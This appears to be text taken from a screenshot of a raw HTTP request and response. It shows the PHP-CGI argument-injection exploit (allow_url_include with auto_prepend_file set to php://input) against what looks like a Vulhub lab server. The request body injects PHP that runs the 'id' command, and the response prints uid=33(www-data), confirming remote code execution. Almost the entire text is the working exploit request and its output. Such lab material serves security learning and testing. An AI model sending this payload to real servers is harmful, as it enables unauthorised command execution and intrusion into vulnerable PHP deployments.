 POST
/index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
Host: 120.27.246.202:8082
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 19
<?php echo `id`; ?>
HTTP/1.1 200 OK
Date: Wed, 08 Apr 2020 13:12:12 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 272
Connection: close
Content-Type: text/html
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<br />
<b>Warning</b>: Cannot modify header information - headers already sent by (output started at
php://input:1) in <b>/var/www/html/index.php</b> on line <b>2</b><br />
Hello,
Your name is <strong>Vulhub</strong>